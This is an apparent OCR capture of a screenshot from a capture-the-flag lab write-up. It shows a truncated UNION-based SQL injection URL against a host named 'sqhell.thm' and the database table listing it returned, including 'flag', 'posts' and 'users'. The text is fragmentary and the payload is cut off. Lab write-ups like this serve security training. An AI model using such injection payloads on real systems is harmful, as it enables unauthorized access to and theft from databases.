 Burr
sqhell.thm/user?id=0 UNION SELECT "0 UNION SELECT 1,table_na
KEY_COLUMN_USAGE
OPTIMIZER_TRACE
PARAMETERS
PARTITIONS
PLUGINS
PROCESSLIST
PROFILING
REFERENTIAL_CONSTRAINTS
RESOURCE_GROUPS
ROLE_COLUMN_GRANTS
ROLE_ROUTINE_GRANTS
ROLE_TABLE_GRANTS
ROUTINES
SCHEMATA
SCHEMATA_EXTENSIONS
SCHEMA_PRIVILEGES
STATISTICS
ST_GEOMETRY_COLUMNS
ST_SPATIAL_REFERENCE_SYSTEMS
ST_UNITS_OF_MEASURE
TABLES
TABLESPACES
TABLESPACES_EXTENSIONS
TABLES_EXTENSIONS
TABLE_CONSTRAINTS
TABLE_CONSTRAINTS_EXTENSIONS
TABLE_PRIVILEGES
TRIGGERS
USER_ATTRIBUTES
USER_PRIVILEGES
VIEWS
VIEW_ROUTINE_USAGE
VIEW_TABLE_USAGE
flag
posts
users